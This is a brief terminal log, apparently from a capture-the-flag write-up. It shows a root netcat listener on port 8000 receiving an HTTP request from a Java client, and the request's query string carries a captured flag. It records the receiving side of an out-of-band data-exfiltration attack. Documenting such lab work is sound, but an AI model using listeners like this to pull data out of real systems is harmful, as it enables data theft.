 root@m0on:~# nc -vlp 8000
listening on [any] 8000 ...
39.97.221.220: inverse host lookup failed: Unknown host
connect to [172.26.29.242] from (UNKNOWN) [39.97.221.220] 58592
GET /?file=flag{7223eef3-62b5-42e4-b603-5248889504da} HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_77
Host: 47.92.94.194:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive